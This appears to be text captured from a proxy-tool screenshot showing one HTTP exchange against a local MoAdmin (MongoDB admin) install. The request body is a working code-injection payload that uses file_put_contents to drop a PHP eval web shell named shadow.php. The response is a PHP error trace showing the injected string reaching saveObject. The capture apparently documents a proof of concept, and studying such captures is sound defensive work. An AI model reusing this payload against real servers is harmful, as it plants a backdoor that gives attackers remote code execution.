 Request
Raw Params Headers Hex
POST /administrator/moadmin.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=7266fdd12433c2f9248126adbc2621bb;
a7b8c8e47b16aeed85a0c416a59be90e=b6c2128f14f37e10497fa510c00507ac;
ca315c3bf55ea5be266981faab001420=c6bc498490e602c88944f113e2b7c4fc
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
object=1;file_put_contents("shadow.php", "<?php eval(\$_POST[dji]); ?>");
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.2
Date: Fri, 27 Jul 2018 08:39:53 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.36
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 853
<br />
<b>Deprecated</b>:  moadminModel::_mongo(): The Mongo class is deprecated, please
use the MongoClient class in <b>/var/www/html/administrator/moadmin.php</b> on line
<b>297</b><br />
<br />
<b>Notice</b>:  Undefined index: collection in
<b>/var/www/html/administrator/moadmin.php</b> on line <b>787</b><br />
<br />
<b>Fatal error</b>:  Uncaught exception 'MongoException' with message 'Collection
name cannot be empty' in /var/www/html/administrator/moadmin.php:694
Stack trace:
#0 /var/www/html/administrator/moadmin.php(694): MongoDB-&gt;selectCollection('')
#1 /var/www/html/administrator/moadmin.php(787): moadminModel-&gt;saveObject(NULL,
'1;file_put_cont...')
#2 /var/www/html/administrator/moadmin.php(1977): moadminComponent-&gt;__construct()
#3 {main}
  thrown in <b>/var/www/html/administrator/moadmin.php</b> on line <b>694</b><br />